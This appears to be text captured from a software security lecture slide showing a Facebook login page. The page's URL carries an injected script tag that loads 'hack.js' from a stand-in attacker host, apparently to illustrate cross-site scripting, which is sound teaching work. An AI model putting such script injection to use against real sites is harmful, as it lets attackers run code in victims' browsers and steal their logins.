 Welcome to Facebook - Lo
Adam
https://www.facebook.com/<script src='https://example.com/hacker/hack.js'></script>
facebook
Email or Phone
Password
adamdoupe@gmail.com
••••••••••••
Log In
Keep me logged in
Forgot your password?
Connect with friends and the
world around you on Facebook.
See photos and updates from friends in News Feed.
Share what's new in your life on your Timeline.
Find more of what you're looking for with Graph Search.
Sign Up
It's free and always will be.
First name
Last name
Email or mobile number
Re-enter email or mobile number
New password
Birthday
Month Day Year
Why do I need to provide
my birthday?
Female Male
By clicking Sign Up, you agree to our Terms and that you
have read our Data Policy, including our Cookie Use.
Sign Up
Create a Page for a celebrity, band or business.
English (US) Español Français (France) 中文(简体) العربية Português (Brasil) Italiano 한국어 Deutsch हिन्दी ...
Adam Doupé, Software Security
ASU